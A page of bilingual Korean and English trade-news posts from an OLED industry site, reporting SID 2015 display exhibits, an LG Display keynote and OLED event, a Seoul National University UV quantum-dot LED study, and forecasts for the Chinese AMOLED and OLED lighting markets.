
SEL의 81inch 8K multi OLED display, SID 2015
[SID 2015] 중국 LCD의 거침없는 발전, OLED 어떡하나?
/0 코멘트/카테고리: Exhibition, 디스플레이 /작성자: OLEDNET중국업체의 LCD의 기술력이 날로 발전하고 있다. 이번 SID 2015에서 BOE는 world largest 110inch 8K와 world first 82inch 10K 해상도의 LCD panel을 전시하였으며, CSOT는 world largest 110inch UHD curved LCD TV를 메인에 전시하여 관람객들의 큰 이목을 끌었다. 이는 한국과 일본 panel 업체들보다 한발 앞서 초고해상도와 대면적 LCD panel을 전시함으로써 더 이상 중국이 한국과 일본의 기술력을 충분히 따라잡았다는 것을 보여주기 충분했다.
또한 BOE는 색재현률 99%의 27inch QHD LCD panel을, CSOT는 118% 색재현률의 55inch UHD LCD panel을 전시하였으며 특히 CSOT는 4mm두께의 32inch FHD LCD TV와 5.5mm 두께의 4K curved LCD panel을 전시하여 OLED의 장점인 색재현율과 얇은 두께까지 LCD로서 따라잡을 수 있다는 것을 보여주었다. 이와 같이 LCD의 지속적인 신기술 개발과 가격경쟁력을 바탕으로 차세대 디스플레이를 놓고 OLED와의 주도권 싸움이 다시 한번 치열해 질 것으로 예상된다.
현재 대면적 TV 시장은 LCD가 주도하고 있으며 OLED가 서서히 프리미엄 TV 시장부터 시장을 확대해 나가고 있다. 프리미엄 시장에서도 LCD가 가격경쟁력을 바탕으로 QD film을 적용한 LCD TV로서 한발 앞서나가고 있는 상황이다. 따라서 이러한 LCD의 OLED의 장점을 따라잡는 개발이 앞으로의 OLED의 시장 개화에 걸림돌이 될 수 있을 것으로 예상된다.
LCD는 색재현율과 두께, 명암비, 응답속도 등이 지속적으로 개선되고 OLED와 근접한 수준까지 개발될 수는 있지만 모든 면에서 OLED와 같을 수는 없다. 예를 들어 두께를 줄이게 되면 색재현율을 높이기 위해 QD film을 적용하기가 어렵다. 여러 장점이 동시에 개선된 panel이 개발된다 하더라고 많은 시간이 소요될 것으로 예상되며, 그 전에 먼저 OLED의 가격이 LCD 수준으로 낮아질 것으로 전망된다. 따라서 OLED의 적극적인 투자와 수율 확보로 panel 가격을 낮추는 것이 차세대 디스플레이시장을 주도하기 위한 필수 조건으로 판단된다.


[SID 2015] JDI’s Flexible White OLED Scheduler
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETJapan Display (JDI) revealed product level of flexible OLED exceeding the demonstration standard of OLED panel exhibition. JDI has been carrying out white OLED panel development for several years, and had shown 5.2 inch flexible AMOLED panel in Display Innovation 2014.
5.2 inch flexible OLED panel revealed in SID 2015 is similar to last year’s flexible panel. It is 5 inch FHD (423ppi) with 0.05mm thickness and pixel structure formed by combining white OLED and color filter. LTPS TFT was used for backplane.
Flexible OLED produced by Samsung Display and LG Display has RGB structure. While the resolution is FHD, as it uses pentile type drive the actual resolution is about 320ppi. However, flexible OLED revealed by JDI has white OLED structure, which is structurally similar to WRGB OLED for OLED TV currently being produced by LG Display.

[SID 2015] OLED’s Endless Evolution. SEL Reveals 8K Foldable AMOLED Panel
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETDuring the author interview on 3 June, first day of SID 2015 Symposium, Japan’s SEL (Semiconductor Energy Laboratory) revealed 13.5 inch 8K foldable AMOLED panel and drew most attention in the room. During the last year’s SID, SEL showcased OLED’s most evolved product at the time with 5.9 inch foldable AMOLED panel and 13.3 inch 8K AMOLED panel.
The 13.5 inch 8K foldable AMOLED panel that was shown this year is a product that combined last year’s foldable and 8K technology. It utilized RGB laminated white OLED, RGB color filter, and top emission structure. Additionally, 664ppi was actualized through 3Tr+1C/Cell structure and external correction method.
[SID2015] What is the Answer for Flexible & Transparent with Excellent Image Quality?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETIn SID 2015 Display Week (31 May – 5 June), LG Display’s CTO In Byeong Kang gave a keynote speech. He explained that future display in everyday lives will be actively applied to home, office, street, and mobile device areas through various applications including window, ceiling, mirror, kitchen, automotive, desk, commercial, and wearables. He added that OLED will be the answer to key technology of flexible display (curved, rolling, and folding), large-area transparent, and excellent image quality.
Key issues of flexible are bending radius and reliability. Kang emphasized that in order to reduce the bending radius, thinner substrate is needed, and to improve reliability, new material, components development, and internal and external shock mechanism research is important. He mentioned that although OLED is good for transparent’s transparency, light control, and reflectivity as key technology, LCD and LED display also have advantages of their own in transparent display realization. Kang concluded the presentation with the emphasis on the need of expansion into automotive, watch, architecture, and furniture companies from existing panel, material, and components companies’ ecosystem for commercialization of flexible and transparent display.
LG Display is currently mass producing plastic OLED panel for smart watch, and aiming for 80% automotive display market occupation in 2018 with approx. US$ 2,000,000,000,000 of revenue. In SID 2015, LG Display exhibited 18 inch rollable OLED panel, and 12.3 inch automotive OLED panel. Through the OLED and ecosystem’s expansion, it is anticipated LG Display will lead flexible and transparent display market following OLED TV.

[SID2015] JDI, flexible white OLED로 만든 수첩
/0 코멘트/카테고리: Exhibition, 디스플레이 /작성자: OLEDNETJapan Display (JDI)가 단순한 데모 수준의 OLED 패널 전시를 넘어 제품 수준 단계의 flexible OLED를 SID2015에서 공개했다. JDI는 이미 white OLED 패널 개발을 수년 전부터 진행해 왔으며, Display Innovation 2014에서도 5.2inch flexible AMOLED panel을 공개한 바 있다.
이번 SID 2015에 공개된 5.2inch flexible OLED panel도 작년에 공개한 flexible panel과 같은 panel 이며, 0.05mm의 5.2인치 FHD(423ppi), 화소 구조는 white OLED와 color filter를 혼합하여 만들었다. Backplane은 LTPS TFT를 사용했다.
삼성디스플레이와 LG디스플레이가 생산하는 flexible OLED는 RGB 구조로서 해상도는 FHD급이나 pentile 방식의 구동을 사용하고 있어 실제 해상도는 320ppi 정도이다. 하지만 JDI가 공개한 flexile OLED는 white OLED 구조로서 현재 LG디스플레이가 생산하고 있는 OLED TV용 WRGB OLED와 구조가 유사한 구조이다.

[SID 2015] OLED의 끝없는 진화. SEL, 8K foldable AMOLED panel 공개
/0 코멘트/카테고리: Exhibition, 디스플레이 /작성자: OLEDNET일본의 SEL(semiconductor energy laboratory)이 SID 2015 심포지움 첫날인 6월 3일 author interview에서 13.5inch 8K foldable AMOLED panel을 공개하며 참가자들의 가장 큰 관심을 끌었다. SEL은 지난 SID 2014에서 5.9inch foldable AMOLED panel과 13.3inch 8K AMOLED panel을 공개하며 OLED에서 가장 진화한 제품을 선보인바 있었다.
이번에 선보인 13.5inch 8K foldable AMOLED panel은 작년에 선보인 foldable 기술과 8K 기술을 결합한 결과물로서 RGB 적층의 white OLED와 RGB color filer, top emission이 사용된 구조이다. 또한 3Tr+1C/Cell 구조와 external correction method를 적용하여 664ppi를 구현하였다.
[SID 2015] What is the Answer for Flexible & Transparent with excellent image quality?
/0 코멘트/카테고리: Exhibition, 디스플레이 /작성자: OLEDNET5월 31일 미국 산호세에서 개최된 SID 2015 Displayweek의 keynote session에서 LG Display의 강인병 CTO는 “미래의 일상 생활 속에 적용될 display는 window와 ceiling, mirror, kitchen, automotive, desk, commercial, wearable등의 application으로서 home, office, street, mobile 분야에 적극적으로 적용될 것”이라며, “특히 curved와 rolling, folding의 flexible display와 large-area transparent와 excellent image quality를 갖추는 것이 핵심 기술로서 OLED가 여기에 대한 해답이 될 것”이라 발표하였다.
Flexible의 핵심 이슈는 bending radius와 reliability로서 bending radius 감소를 위해 두께가 더욱 감소된 기판개발이 필요하고 reliability 개선하기 위한 새로운 재료와 부품개발과 내외부 충격에 대한 메커니즘연구가 중요하다고 강조하였다. Transparent는 투명도와 lighting control, reflectivity가 핵심기술로서 OLED도 좋지만 LCD와 LED display도 transparent display를 구현하는데 각각의 장점이 있다라고 발표하였다.
Flexible과 transparent display의 상업화를 위해서는 기존 패널과 재료, 부품업체간의 eco-system에서 자동차와 시계, 건축, 가구업체 등으로의 eco-system의 확장이 필요함을 강조하며 발표를 마쳤다.
LG Display는 현재 smart watch용 plastic OLED panel을 양산하고 있으며, 차량용 display 시장에서 2018년 매출 2조원으로 시장점유율 80%를 달성하겠다는 목표를 내세운 바 있다. 이번 SID 2015 전시에서도 18inch rollable OLED panel과 12.3inch automotive용 OLED panel을 전시하였으며, 앞으로 OLED TV에 이어 flexible과 transparent display시장도 OLED와 eco-system 확대를 바탕으로 시장을 리드할 것으로 기대된다.

LG Display 강인병 CTO의 발표 내용, SID 2015 Keynote
Seoul National University’s Research Team Lead by Professor Changhee Lee Succeed in Developing High Output QLED Emitting True Ultraviolet Light
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETSouth Korean research team lead by Professor Changhee Lee in Seoul University succeeded in making first quantum dots that emit ultraviolet light and used them to produce a flexible, light-emitting diode.
UV light is usually produced by mercury lamps or LEDs made from inorganic materials such as gallium nitride (GaN). However, mercury lamps tend to emit a wide range of visible wavelengths as well as UV, and high-performance gallium nitride LEDs are expensive to make. According to Professor Lee, quantum dots are an attractive alternative which can be made using potentially less expensive solution-based processes.
Quantum dots, made out of a semiconductor material, emits different wavelengths depending on the size and shapes. The smaller the crystal, the shorter the wavelength of the light it emits. The Professor Lee’s team is the first in succeeding in making quantum dots that emit wavelengths shorter than about 400 nm, the high end of the UV spectrum.
In order to produce UV nanocrystals, the team had to figure out how to make quantum dots with light-emitting cores smaller than 3 nm in diameter. To make these, the team utilized cadmium zinc sulfide, which emits high-frequency light, zinc sulfide shell. The quantum dots produced through this method emit true UV radiation at about 377 nm. Professor Lee explained that they “can go to much shorter wavelengths than people generally expected from quantum dots”.
The research group then made a flexible LED with the quantum dots, using a design for a high-efficiency device they developed in 2012. Professor Lee’s team showed that the UV LED could illuminate an anticounterfeiting mark in a bill of paper currency. Franky So, a materials scientist at the University of Florida, says making a device out of the quantum dots that shines brightly enough to reveal the currency mark is a remarkable accomplishment. If their lifetimes can be improved, these potentially low-cost UV LEDs could find uses in counterfeit currency detection, water sterilization, and industrial applications.
The research team headed by Professor Lee includes Seoul National University, Professor Seonghoon Lee and Professor Koonheon Char, and Dong-a University’s Professor Jeonghun Kwak. The research was published in Nano Letters (Nano Lett. 2015, DOI: 10.1021/acs.nanolett.5b00392), a monthly peer-reviewed scientific journal, and reported on Chemistry & Engineering (27 May), published by the American Chemical Society.
서울대 이창희 교수팀, 세계 최초 순수한 자외선을 발광하는 고출력 QLED 개발 성공
/0 코멘트/카테고리: 기술, 조명 /작성자: OLEDNET서울대 이창희 교수팀은 서울대 화학생물공학부 차국헌 교수와 화학부 이성훈교수, 동아대학교 전자공학과 곽정훈 교수와의 공동연구를 통해 세계 최초로 양자점을 이용하여 순수한 자외선을 발광하는 고출력 양자점 발광 다이오드 개발에 성공 하였다.
UV light는 보통 mercury lamp나 갈륨질소 화합물과 같은 무기물로 만들어진 LED를 이용하여 제작되었다. 그러나 mercury lamp는 UV 이외에 넓은 범위의 가시광 파장까지 방출하며, 갈륨질소로 제작된 LED는 제조가격이 높다. 서울대 이창희 교수는 “Quantum dot LED(QLED)는 저비용의 solution process를 적용하여 제작할 수 있어 매력적인 대안이 될 수 있다.”라고 밝혔다.
반도체 재료로 만들어지는 quantum dot은 크기와 모양에 따라 다른 파장을 방출하며, crystal의 크기가 작을수록 빛을 내는 파장은 더 짧아진다. 이교수 팀은 세계 최초로 RGB 가시광선 영역을 넘어서 자외선 영역까지 발광하며, 400nm 보다 짧은 파장의 quantum dot 개발에 성공하였다.
이 교수팀은 UV nanocrystal을 제작하기 위해 고효율의 빛과 zinc sulfide shell을 가진 cadmium zinc sulfide를 활용하여 지름이 3nm보다 작은 light-emitting core를 가지고 377 nm의 true UV 방사선을 방출하는 quantum dot을 만들었다. 이창희 교수는 “우리는 사람들이 quantum dot에 일반적으로 기대하는 파장보다 훨씬 더 짧게 만들 수 있다”고 말했다.
이교수 팀은 2012년에 고효율의 구조와 quantum dot을 적용한 flexible LED를 개발한 바 있으며, UV LED가 화폐의 위조방지 마크를 비출 수 있다는 것을 보여준 바 있으며, 플로리다 대학의 Franky So는 quantum dot으로 위조지폐를 감별할 수 있을 정도로 밝게 빛나는 소자를 제작하는 것은 괄목할 만한 성과라고 밝힌 바 있다. Quantum dot의 수명이 입증될 수 있다면 위조 지폐 감지와 산업 응용분야에 쓰일 수 있는 낮은 가격대의 UV-LED로 사용 될 수 있을 것으로 전망된다.
이 연구 성과는 저명 나노과학 학술지인 Nano Letters (Nano Lett. 2015, DOI: 10.1021/acs.nanolett.5b00392)에 게재되었으며, 미국 화학회에서 발행하는 Chemistry & Engineering News 5월27일자에 최신 뉴스로 보도되었다.
Chinese Panel Company, Reborn as Center of Mobile Device Display Market?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETTruly’s OLED panel mass production is smoothly being carried out. According to OFweek, Zhang Jintao (Senior Manager of Truly) revealed on May 20 that ‘the construction of Phase I of the company’s AMOLED production plant will be completed in June, and the equipment will be installed in October’. He also added that the production line will begin operation in the first quarter of 2016 after passing through tests.
Truly’s AMOLED project was approved by EIA (Energy Information Administration) in May 2014, and began line construction in July. The investment cost is approximately 63,000,000 yuan. For mass production, Truly purchased Samsung Display Gen4.5 line’s LTPS equipment, and ordered SFA’s evaporator. The total area of mass production line is 310,000m2, and total capa. is 30K.
Mobile device AMOLED panel companies in China are Visionox, EverDisplay, Tianma, Truly, and BOE. Visionox and EverDisplay are in the process of mass production using evaporators of SNU Precision and ULVA respectively, and supplying panels to several companies. Tianma and BOE are aiming for mass production in the second quarter of 2015.
At present, Samsung Display is occupying over 90% of total mobile device display market. However, as Chinese panel companies are expected to actively begin mobile device AMOLED panel mass production from 2016, it is estimated that there will be a significant change to the market flow.
중국 panel업체, mobile용 디스플레이 시장의 중심으로 거듭날까?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETTruly의 OLED panel 양산이 순조롭게 진행 중이다. OFweek에 따르면 5월 20일 Truly의 Zhang Jintao 주석은 “AMOLED panel 생산 라인의 Phase 1은 6월에 완공될 예정이며, 관련 장비는 10월에 설치될 계획이다. 양산 관련 테스트들을 통과한 후, 생산 라인은 2016년 1분기에 가동될 예정이다.” 라고 밝혔다.
Truly는 2014년 5월에 EIA(Energy Information Administration)로부터 AMOLED project을 승인받았으며, 7월에 line 건설을 시작하였다. 투자비는 약 6,300만 위안이며, 양산을 위해 Samsung Display Gen4.5 line의 LTPS 장비를 구매하였고, SFA의 증착기를 발주하였다. 양산라인의 전체 면적은 310,000m2이며, 총 capa.는 30K이다.
중국의 mobile용 AMOLED panel업체는 Visionox와 EverDisplay, Tianma, Truly, BOE가 있다. Visionox와 EverDisplay는 각각 SNU Precision와 ULVAC의 생산용 증착 장비로 양산을 진행 중에 있으며, 현재 일부 업체에 panel을 공급하고 있는 것으로 나타났다. Tianma와 BOE는 2015년 2사분기 양산을 목표로 하고 있다.
현재 mobile용 디스플레이 시장은 삼성 디스플레이가 전체 시장의 90% 이상을 차지하고 있으나 2016년부터는 중국 panel업체들이 mobile용 AMOLED panel 양산을 본격적으로 시작될 것으로 전망되어 mobile용 AMOLED panel 시장 흐름에 큰 변화가 있을 것으로 예상된다.
Lighting Industry Market Control by Stable Major Companies, OLED Lighting Shakes It Up
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETKey companies of lighting industry, such as Osram, Philips, Panasonic, and GE Lighting, occupies approximately 70% of total lighting market and maintains stable entry barrier. Most of the key companies are also actively carrying out OLED lighting development as next generation lighting. As they reveal new OLED lighting panels each year, it is estimated that these companies will play a major role in next generation lighting market.
However, once OLED lighting market is vitalized, the existing lighting companies’ stable market control is expected to be rattled.
OLED Lighting Annual Report, published by UBI Research, pointed out that major lighting companies have already invested in LED lighting in large scale, and estimated until the investment cost is returned new investment for OLED lighting will be difficult. To stimulate OLED lighting market the report suggested push market, a strategy being used in display market. According to the report, the production cost competitiveness can be achieved through aggressive investment by LG Chem. and new OLED lighting companies such as Lumiotec. The report also estimated once OLED lighting market is open through aggressive investment and push market strategy, the lighting market leadership will be transferred to new OLED lighting companies which invested in OLED lighting early from major companies which missed investment timing.
OLED lighting market is currently being formed through specialized uses such as for interior/outdoor design, shop, restaurant, medical, and cosmetic. Konica Minolta has already completed mass production line investment and the line has been in operation since the end of 2014. LG Chem. is also positively considering mass production line investment. When OLED lighting panel’s active mass production begins, the market is forecast to expand as specialized lighting and replacement lighting for incandescent and fluorescent lights. From 2020, when OLED lighting panel is estimated to achieve reasonable price as interior lighting through major panel companies’ active mass production, it is estimated it will grow by encroaching part of LED lighting market.
From 2017 OLED lighting panel market for interior lighting is forecast to grow rapidly at CAGR of approximately 90%, and record US$ 5,700 million revenue in 2025. Flexible OLED lighting panel is estimated to be used where normal lighting application is difficult and occupy approximately 27% of OLED interior lighting market in 2025.
견고한 조명산업 major 업체들의 시장 지배력, OLED lighting이 뒤흔든다.
/0 코멘트/카테고리: 조명, 포커스온 /작성자: OLEDNET조명산업의 핵심 업체는 Osram과 Philips, Panasonic, GE Lighting 등으로 전체 조명시장의 약 70%를 차지하며 견고한 진입장벽을 구축하고 있다. 또한 핵심업체 중 대부분은 차세대 조명으로 OLED lighting 개발도 적극적으로 진행하며 매년 새로운 OLED lighting panel들을 공개하고 있어 차세대 조명시장에서도 핵심 역할을 할 것으로 대부분의 업계에서 예상하고 있다.
하지만 OLED lighting 시장이 활성화가 된다면 기존 핵심 조명업체들의 견고한 시장 지배력이 흔들릴 것으로 전망된다.
유비산업리서치에서 발간한 “OLED Lighting Annual Report”에 따르면, major 조명업체들은 이미 LED lighting에 대한 대규모 투자가 이루어 졌기 때문에 투자비가 회수되기 전 까지는 OLED lighting에 대한 신규 투자를 할 여력이 없을 것으로 예상 했다. OLED lighting 시장이 활성화가 되기 위해서는 display 시장에서 push market으로 시장을 형성하듯이 LG Chem.과 Lumiotec등의 신규 OLED lighting 업체들이 공격적인 투자로 원가경쟁력을 확보하여 push market으로서 OLED lighting 시장을 형성해야 될 것으로 내다봤다. 또한 보고서에서는 공격적인 투자와 push market 전략으로 OLED lighting 시장 개화가 이루어 진다면 투자 시점을 놓친 major 업체들에서 투자를 먼저 진행한 신규 OLED lighting 업체들로의 조명시장 주도권이 넘어갈 것으로 전망하였다.
현재 OLED lighting 시장은 실내/실외 design과 shop, restaurant, medical, cosmetics등 특수 용도로서 시장을 형성해 나가고 있다. Konica Minolta에서는 이미 양산라인에 대한 투자가 완료되어 2014년 말부터 가동 중에 있으며 LG Chem.도 양산라인 투자를 긍정적으로 검토 중이다. OLED lighting panel의 본격적인 양산이 시작되면 특수조명 시장과 백열등과 형광등의 대체조명으로 시장을 확대할 것으로 예상되며, 주요 panel 업체들의 본격적인 양산을 통해 OLED lighting panel이 실내조명으로서 합리적인 가격을 확보하게 될 것으로 예상되는 시점인 2020년부터는 실내조명 시장에서 LED lighting 시장의 일부를 잠식하며 성장할 것으로 전망된다.
실내조명용 OLED lighting panel 시장은 2017년부터 연평균 성장률 약 90%로 급성장 할 것으로 전망되며 2025년에 US$ 5,700 million 규모가 될 것으로 예상된다. 또한 실내조명으로서 flexible OLED lighting panel은 일반 조명들이 적용되기 어려운 부분에 실내 interior용 조명으로 적용되어 2025년 OLED 실내조명 시장의 약 27%를 차지할 것으로 전망된다.
What is the Next Key Technology in OLED Display?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETThere is a breath of fresh air of paradigm shift within small-mid size display. Traditional display is turned on by the user’s actions as needed. But, technology, which is able to check information at any time, has been developed and is being applied to the actual product.
LG Display is mass producing world’s first plastic circular OLED. LG Display’s plastic circular OLED panel displays screen in the same resolution without power supply of power management chip via PSM (Power Save Mode). Through this, the panel is turned on for 24 hours a day with only 10~20% of power compared to typical driving mode. PSM is evaluated as innovative circuit design and was applied to G Watch R last year.
A similar function is applied to several other smart phones. Galaxy Note Edge and Galaxy S6 Edge have screen function, ‘Night Watch’. Once the time is set, information such as time, date, weather is displayed on edge screen during that time, Through this, the user can check displayed information at anytime for a period.
Yotadevices, a Russian venture company, announced the second version of Yotaphone2 on 13 May. On the front side of Yotaphone 2 is 5.0 inch AMOLED display, and on the back side is a black and white display with electronic ink (E-ink), so the user can use both sides of the smartphone. The back side of Yotaphone2 is always on; e-ink technology can be used without power if the screen doesn’t change, so user can use back display, without consuming much power. Yotadevices said, “The function of backside display can be set freely. Also, you can save power used for turning on the front screen because you can always check the information set by you.”
‘Always ON’ in a function where the display is always turned on to deliver information. It is difficult to apply to OLED display. This is due to the burn-in phenomenon, which occurs when a particular pixel of the OLED panel is depleted and discolored, maintaining a fixed screen for a long time. To apply the ‘Always ON’ to the OLED, the OLED light-emitting material must be improved or the image-processing technology must be developed to minimize burn-in phenomenon. LG applied the ‘Always ON’ in G watch R by reducing the burn-in phenomenon, using the new image processing technology which moves the screen gradually at regular intervals.
‘Always ON’ is expected to be used primarily in the automotive displays and wearable displays where information should be displayed for a long time, and is forecast to be a key feature of the display in future.
OLED display의 다음 key technology는?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNET중소형 디스플레이에 새로운 패러다임의 바람이 불고 있다. 기존의 디스플레이는 필요할 때만 사용자의 동작으로 켜지는 방식이었다. 하지만 항상 켜져있는 디스플레이로 정보를 언제든지 확인할 수 있는 기술들이 개발되어 실제 제품에 적용되고 있다.
LG디스플레이는 세계 최초로 plastic 원형 OLED panel을 양산하고 있다. LG디스플레이의 plastic 원형 OLED panel는 PSM(Power Save Mode) 모드를 통해 전력 관리칩의 전원 공급 없이도 동일한 해상도로 화면을 계속 표시할 수 있다. 이를 통해 일반적인 구동 모드(100%) 대비 10~20%의 전력만을 소모하면서도 24시간 내내 켜져 있을 수 있다. PSM 모드는 혁신적인 회로설계로 평가 받으며 작년 G Watch R에 적용되었다.
비슷한 기능은 몇몇 스마트폰에도 적용되어 있다. Galaxy Note Edge와 Galaxy S6 Edge에는 야간시계라는 스크린 기능이 있다. 시간 설정을 하면 설정한 시간 동안에 edge 스크린에 시간과 날짜, 날씨 등의 정보가 표시되는 기능이다. 이를 통해 사용자는 일정 시간 동안 언제든지 표시된 정보를 확인할 수 있다.
러시아의 벤처기업 Yotadevices는 5월 13일 Yotaphone2의 두 번째 버전을 발표하였다. Yotaphone 2의 전면은 5.0인치 AMOLED 디스플레이가 탑재되었으며, 뒷면에도 4.7인치의 전자잉크(e-ink) 기술을 사용한 흑백 디스플레이를 장착하여 양면을 모두 사용할 수 있다. Yotaphone2의 뒷면은 항상 켜져 있는데, 전자잉크기술은 화면이 바뀌지 않으면 전력을 소모하지 않기 때문에 저전력으로 뒷면의 디스플레이를 사용할 수 있다. Yotadevices측은 “뒷면 디스플레이 기능은 자유롭게 설정할 수 있다. 또한 사용자가 설정한 화면 정보를 항상 체크할 수 있기 때문에 전면 스크린을 켤 때 소모되는 전력을 절약할 수 있다.”고 밝혔다.
디스플레이가 항상 켜져 있어 사용자에게 정보를 전달할 수 있는 기능을 ‘Always ON’이라고 한다. OLED 디스플레이에는 ‘Always ON’이 완벽하게 적용되기 힘들다. 고정된 화면을 오랫동안 유지할 때 OLED panel의 특정 픽셀들이 일찍 열화되어 변색되는 번인(burn-in) 현상이 발생하기 때문이다. OLED에 ‘Always ON’을 적용하기 위해서는 번인 현상을 최소화 시키기 위한 OLED 발광재료의 성능개선이나 이미지 처리 기술이 개발되어야 한다. LG는 G Watch R에 일정시간마다 화면이 조금씩 움직이는 새로운 이미지 처리 기술를 적용해 번인 현상을 줄여 ‘Always ON’ 기능을 적용할 수 있었다.
‘Always ON’기능은 오랜 시간 정보를 표시해야 하는 자동차용 디스플레이나 웨어러블 디스플레이에 우선적으로 쓰일 것으로 예상되며 앞으로 디스플레이의 핵심적인 기능이 될 것으로 전망된다.
LG Display Changes Game Rules for Premium TV with OLED TV
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETTo change the rules of the game of TV market, LG Display held a media event on 19 May, overseen by Yeo Sang-deog, the president of LG Display’s OLED division. This event was structured only with OLED and showed LG Display’s determination regarding future OLED panel business.
Yeo Sang-deog mentioned that OLED panel will become LG Display’s future cash cow and suggested that LG Display could be reorganized to focus on OLED business.
In order for LG Display to commercialize OLED, clients who can buy the panels are important as well as companies that develop materials that can actualize qualities needed and necessary equipment. Yeo expressed that LG Display will engage in formation of ecosystem related to OLED industry to grow OLED panel as an export business.
For this event, LG Display prepared separate exhibition area formed only with OLED. The exhibition space was largely separated into 3 sections. The first area exhibited OLED TV and QD-LCD TV, which is receiving much focus recently, in comparison and demonstrated how OLED TV is much superior in terms of viewing angle, contrast range, and color gamut. The second exhibition space showed large size OLED panel. OLED TV with HDR technology which was shown in CES 2015, and convex OLED were shown, as well as transparent OLED. World’s first 500R curved OLED TV, wallpaper OLED TV with the thickness of a coin, and edge slice OLED TV were revealed. The third space was an area for what is becoming an issue, plastic OLED. LG Display exhibited 1.3 inch round plastic OLED for smart watch, 5.5 inch FHD curved plastic OLED, 6 inch active bending (dual bending) plastic OLED, and 12.3 inch cluster plastic OLED for dashboard in vehicle.
LG Display revealed all OLED products to domestic and international press, and demonstrated their confidence in OLED panel industry leadership.
LGD, 프리미엄 TV 시장에서 OLED TV로서 게임 룰 바꾼다!
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETLG디스플레이가 TV 시장의 게임 룰을 바꾸기 위해 여상덕사장 주관으로 2015년 5월 19일 기자 간담회를 개최했다. 특히 이번 행사는 OLED로만 꾸며진 특별한 행사여서 향후 LG디스플레이가 OLED 패널 사업에 집중할 것임을 비췄다.
LG디스플레이 OLED사업부를 총괄하고 있는 여상덕 사장은 향후 OLED 패널이 LG디스플레이의 캐쉬 카우가 될 것임을 언급하며 미래의 LG디스플레이는 OLED 사업 위주로 재편 될 수 있음을 암시하였다.
